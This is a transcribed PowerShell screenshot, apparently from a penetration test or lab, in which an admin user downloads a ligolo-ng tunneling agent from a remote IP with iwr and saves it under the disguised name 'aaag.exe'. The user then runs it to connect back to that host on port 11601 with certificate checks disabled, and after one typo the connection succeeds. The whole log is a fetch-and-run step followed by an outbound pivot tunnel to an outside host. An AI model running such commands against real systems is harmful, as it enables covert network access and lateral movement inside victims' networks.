 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\a_petinson_admin> iwr -uri http://10.127.246.243:8888/ligolo-ng_agent_0.7.2-alpha_windows_amd64/agent.exe -o
aaag.exe
PS C:\Users\a_petinson_admin> dir
Directory: C:\Users\a_petinson_admin
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 2/12/2024 3:07 PM 3D Objects
d-r--- 2/12/2024 3:07 PM Contacts
d-r--- 11/26/2024 12:58 PM Desktop
d-r--- 11/18/2024 6:26 AM Documents
d-r--- 11/17/2024 7:50 PM Downloads
d-r--- 2/12/2024 3:07 PM Favorites
d-r--- 2/12/2024 3:07 PM Links
d-r--- 11/23/2024 10:11 AM Music
d-r--- 2/12/2024 3:08 PM OneDrive
d-r--- 2/12/2024 3:07 PM Pictures
d-r--- 2/12/2024 3:07 PM Saved Games
d-r--- 2/12/2024 3:07 PM Searches
d-r--- 3/8/2024 1:35 AM Videos
-a---- 11/28/2024 9:33 AM 6236160 aaag.exe
PS C:\Users\a_petinson_admin> .\aaag.exe -connect 10.127..246.243:11601 -ignore-cert
time="2024-11-28T09:34:27Z" level=warning msg="warning, certificate validation disabled"
time="2024-11-28T09:34:27Z" level=error msg="Connection error: dial tcp: lookup 10.127..246.243: no such host"
time="2024-11-28T09:34:27Z" level=fatal msg="dial tcp: lookup 10.127..246.243: no such host"
PS C:\Users\a_petinson_admin> .\aaag.exe -connect 10.127.246.243:11601 -ignore-cert
time="2024-11-28T09:34:35Z" level=warning msg="warning, certificate validation disabled"
time="2024-11-28T09:34:35Z" level=info msg="Connection established" addr="10.127.246.243:11601"